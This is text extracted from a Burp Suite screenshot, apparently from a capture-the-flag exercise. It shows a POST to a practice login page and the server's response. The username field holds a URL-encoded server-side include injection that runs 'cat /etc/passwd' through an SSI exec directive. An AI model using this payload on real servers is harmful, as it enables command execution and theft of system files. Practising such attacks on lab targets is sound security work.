 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://e1fa2777-1988-4e2f-9859-a65877b76b57.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: e1fa2777-1988-4e2f-9859-a65877b76b57.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://e1fa2777-1988-4e2f-9859-a65877b76b57.node5.buuoj.cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Origin: http://e1fa2777-1988-4e2f-9859-a65877b76b57.node5.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=
%3C%2Fh1%3E%3Ch1%3E1111%3C%2Fh1%3E%3C%21%E2%80%93%23exec%20cmd%3D%E2%80%9Dcat%20%2Fetc
%2Fpasswd%E2%80%9D%E2%80%93%3E%3Ch1%3E&password=RhPd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Aug 2025 03:39:22 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 X-Powered-By: PHP/7.1.27
8 Url_Is_Here: public/4a6cab0b46462fac60684429eb13d251ce5842d2.shtml
9 Vary: Accept-Encoding
10 Cache-Control: no-cache
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>Login</title>
17 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
18 <meta name="viewport" content="width=device-width">
19 <link href="public/css/base.css" rel="stylesheet" type="text/css">
20 <link href="public/css/login.css" rel="stylesheet" type="text/css">
21 </head>
22 <body><script>alert('[+] Welcome to manage system')</script>[!] Header  error ...
<div id="tip"></div>
23 <div class="foot">
24 bjd.cn
25 </div>
26 </form>
27 </div></body>
28 </html>
? < + > Type a search term 0 matches
Done 864 bytes | 30 millis